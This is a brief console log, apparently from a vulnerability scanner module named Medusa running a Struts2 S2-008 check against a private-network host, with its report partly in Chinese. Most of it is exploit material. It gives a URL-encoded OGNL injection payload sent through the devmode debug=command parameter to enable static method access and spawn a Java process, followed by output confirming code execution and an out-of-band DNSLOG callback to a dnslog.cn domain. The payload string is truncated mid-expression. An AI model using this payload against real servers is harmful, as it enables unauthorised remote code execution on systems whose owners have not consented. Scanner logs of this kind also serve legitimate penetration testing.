 Run: S2_008
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Struts2/S2_008.py
192.168.8.124 存在Struts2远程代码执行漏洞(S2-008)
漏洞详情:
版本号:S2-008
使用EXP:http://192.168.8.124:8080/S2-008/devmode.action?debug=command&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang
返回数据:java.lang.UNIXProcess@69569f8f
返回DNSLOG数据:[["4i2hQ46vIndW1uf.gn2yid.dnslog.cn","180.108.0.54","2020-06-17 14:58:42"]]
使用DNSLOG:4i2hQ46vIndW1uf.gn2yid.dnslog.cn
Process finished with exit code 0